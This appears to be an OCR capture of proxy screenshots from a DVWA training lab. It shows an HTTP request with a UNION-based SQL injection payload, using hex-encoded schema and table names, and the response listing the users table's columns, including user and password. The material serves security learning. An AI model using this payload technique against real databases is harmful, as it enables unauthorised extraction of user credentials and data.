 Pretty Raw Hex \n
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
Referer: http://192.168.85.136/vulnerabilities/sqli/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=vlcl3ridvd4dubfv0so621igv3; security=medium
Connection: close
id=1 and 1=2 union select 1,column_name from
information_schema.columns where table_schema=0x64767761 and
table_name=0x7573657273 # &Submit=Submit
Pretty Raw Hex Render \n
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Surname: user_id
ID: 1 and 1=2 union select 1
First name: 1
Surname: first_name
ID: 1 and 1=2 union select 1
First name: 1
Surname: last_name
ID: 1 and 1=2 union select 1
First name: 1
Surname: user
ID: 1 and 1=2 union select 1
First name: 1
Surname: password
ID: 1 and 1=2 union select 1
First name: 1
Surname: avatar
ID: 1 and 1=2 union select 1
First name: 1
Surname: last_login
ID: 1 and 1=2 union select 1
First name: 1
Surname: failed_login